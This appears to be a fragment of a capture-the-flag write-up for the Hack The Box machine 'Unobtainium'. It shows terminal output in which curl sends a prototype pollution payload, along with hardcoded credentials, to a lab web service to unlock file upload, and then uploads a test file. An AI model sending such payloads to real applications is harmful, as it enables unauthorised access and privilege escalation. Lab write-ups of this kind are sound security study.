 ┌──(twilight㉿xtromera)-[~/…/unobtainium/resources/app/src]
└─$ curl -X PUT http://unobtainium.htb:31337/  -H "Content-Type: application/json" -d '{  "auth": { "name": "felamos", "password": "Winter2021" },"message": { "__proto__":{"canUpl
oad":true} }}'
{"ok":true}
┌──(twilight㉿xtromera)-[~/…/unobtainium/resources/app/src]
└─$ curl -X POST http://unobtainium.htb:31337/upload \
-H "Content-Type: application/json" \
-d '{
  "auth": {
    "name": "felamos",
    "password": "Winter2021"
  },
  "filename": "test"
}'
{"ok":true,"Uploaded_File":"test"}
┌──(twilight㉿xtromera)-[~/…/unobtainium/resources/app/src]